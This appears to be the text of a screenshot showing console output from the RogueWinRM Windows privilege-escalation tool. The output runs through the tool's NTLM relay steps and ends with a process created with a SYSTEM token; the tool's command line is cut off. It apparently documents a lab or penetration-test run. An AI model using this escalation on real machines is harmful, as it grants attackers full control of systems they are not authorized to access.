 Program c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\to
Run
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK